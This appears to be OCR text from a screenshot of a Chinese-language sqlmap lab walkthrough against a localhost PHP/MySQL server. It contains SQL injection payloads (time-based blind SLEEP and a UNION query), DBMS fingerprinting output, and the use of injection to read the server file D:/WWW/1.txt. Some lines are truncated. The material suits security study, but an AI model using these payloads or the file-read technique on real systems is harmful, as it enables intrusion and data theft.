 files
文件 主页 共享 查看
此电脑 OS (C:) 用户 xiaohao .sqlmap output 127.0.0.1 files
搜索"files"
名称 修改日期 类型 大小
快速访问
桌面
下载
D__WWW_1.txt 2017/10/11 18:35 文本文档 1 KB
D__WWW_1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
lyxhh
把想要读的文件下载到了本地
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
lyxhh
WWW
文件 主页 共享 查看
此电脑 tools (D:) WWW
名称
快速访问
桌面
下载
文档
phpMyAdmin
1.txt
l.php
lyxhh.txt
C:\WINDOWS\system32\cmd.exe
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x7176626b71,0x6168734e4d6c6d586876
36f5755546e4f4755,0x7170767a71),NULL,NULL-- buvl
---
[18:35:13] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.10
back-end DBMS: MySQL >= 5.0.12
[18:35:13] [INFO] fingerprinting the back-end DBMS operating system
[18:35:13] [INFO] the back-end DBMS operating system is Windows
[18:35:13] [INFO] fetching file: 'D:/WWW/1.txt'
[18:35:13] [WARNING] reflective value(s) found and filtering out
do you want confirmation that the remote file 'D:/WWW/1.txt' has been success
e system? [Y/n] y
[18:35:15] [INFO] the local file 'C:\Users\xiaohao\.sqlmap\output\127.0.0.1\f
WWW/1.txt' have the same size (5 B)
files saved to [1]:
[*] C:\Users\xiaohao\.sqlmap\output\127.0.0.1\files\D__WWW_1.txt (same file)